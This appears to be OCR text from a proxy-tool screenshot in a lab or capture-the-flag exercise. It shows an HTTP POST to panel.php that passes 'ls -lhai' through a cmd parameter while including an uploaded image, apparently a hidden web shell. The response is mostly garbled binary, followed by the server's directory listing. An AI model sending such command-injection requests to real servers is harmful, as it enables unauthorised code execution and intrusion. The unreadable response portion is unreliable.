 Send
Cancel
<
>
Target:
Request
Pretty Raw Hex
\n
1 POST /panel.php?cmd=ls -lhai HTTP/1.1
2 Host: 192.168.2.143
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.91 Safari/537.36
7 Origin: http://192.168.2.143
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.143/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d5eu7pij7fs4en08mqubde8fa4
14 Connection: close
15
16 load=uploaded_images/j.jpg&continue=continue
Response
Pretty Raw Hex Render
\n
Ì[¨#Çè
285 }õ'¯ÍL.Rte&Èò8´aôÀ
^£÷®Ó¹Üýl¼G´
Ò3PÌBOR½yùøîµ]xòw¯ñ½6
S}¦jQÉe¶ëY¶ÒHf
286 xÛkæMcezïqÀ5"±Á<jåXªu
çø¯©íã·SEü9Ôÿ
ÂüUk)8RØéÜr?¥co£ïo
ßÅy¦Ap¬1"úq\q½-?^¹X4É
Ü`úTÎô±ðâÂ
yÜÌØëó^l]+G#¬HÞCm=
r~+VþWÊdÆeBÃýGÜÿ
ÏÇ¶¢{uêd³VãÐûÓÒ³O:Rï
_ùÿIØ¸·a¸yc
{×HÊÅÖFãNXòe´mÄ{ÆÜÿ
ûÖ3¼yFH<QTW2¸rsV%RÞÎÙ
?5¸Á#È« Ó3ÕVÜyâª$¶¸h[
»õæ¢.P àÐ¨^ @àf«6#N§'
Ñ &ã@4« <Ö I
ÈlV%@Ò·PMT7ó¹5DÜõªÍ
à¸9£?6z+ÿÙ
287 add.php
288 c.php
289 head.php
290 head2.php
291 images
292 in.php
293 index.php
294 panel.php
295 phpmy
296 show.php
297 test.php
298 uploaded_images
299